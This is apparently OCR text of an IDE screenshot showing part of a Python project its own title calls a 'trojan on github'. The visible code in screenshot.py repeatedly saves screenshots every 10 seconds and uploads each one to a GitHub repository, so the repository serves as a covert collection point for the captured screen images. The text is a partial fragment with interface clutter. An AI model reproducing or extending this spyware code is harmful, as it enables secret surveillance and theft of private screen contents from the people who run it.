 main.py - screenshot.py
python_dev trojan ongithub screenshot.py
Current File
Git:
screenshot.py
folder_path = DirectoryHelper().create_dir()
Cc W .*
1 result
2
25
1 usage
26 def upload_screenshot(self, file_path, screenshot_name):
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file_inf:
29 con = file_inf.read()
30 # Upload the file to the repository
31 g = GithubHelper()
32 g.create_file(self.repo_path, f"{screenshot_name}", "screenshot", con)
33
1 usage
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
CRLF UTF-8 4 spac... Python 3.9 (python_dev) main
ENG
18:26
29/05/2023